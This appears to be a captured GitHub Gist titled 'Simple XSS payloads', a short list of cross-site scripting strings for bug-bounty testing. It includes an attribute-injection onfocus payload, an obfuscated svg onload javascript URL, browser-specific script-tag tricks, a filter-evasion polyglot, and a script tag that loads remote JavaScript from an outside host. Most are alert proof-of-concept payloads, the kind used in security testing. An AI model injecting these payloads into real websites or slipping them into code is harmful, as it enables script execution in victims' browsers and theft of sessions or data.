 gist.github.com/mmssr/507cd83befa43b696e9f58344ecb4039
GitHub Gist
Search...
All gists
Back to GitHub
Sign in
Sign up
Instantly share code, notes, and snippets.
mmssr / Simple XSS payloads
Star 1
Fork 1
Forked from sapran/Simple XSS payloads
Created 3 years ago
Code
Revisions 6
Stars 1
Forks 1
Embed
<script src="https://
Download ZIP
Simple XSS payloads
Raw
1 " onfocus="alert(1)" name="bounty
2 (Append #bounty to the URL and enjoy your zero interaction XSS )
3
4 <svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
5
6 # Internet Explorer, Edge
7 <svg><script>alert(1)<p>
8
9 # Firefox
10
11 <svg><x><script>alert(1)</x>
12
13 # Common
14
15 '';!--"<XSS>=&{()}
16
17 <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
18
19 <IMG SRC="javascript:alert('XSS');">
27°C
Très clair
Rechercher
FRA
19:22
12/04/2025